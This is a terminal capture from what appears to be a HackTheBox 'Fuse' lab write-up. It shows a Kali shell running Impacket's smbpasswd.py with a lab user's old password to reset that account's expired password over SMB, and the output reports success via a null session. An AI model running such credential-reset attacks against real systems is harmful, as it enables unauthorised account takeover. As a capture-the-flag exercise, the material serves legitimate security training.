 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:19:24 zsh ✖  user=tlavel
kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:19:34 zsh ❯ oldPass=Fabricorp01
kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:19:37 zsh ❯ newPass='BrandNewPassword69!181'
kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:20:07 zsh ❯ python3 smbpasswd.py $user:$oldPass@$box -newpass $newPass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.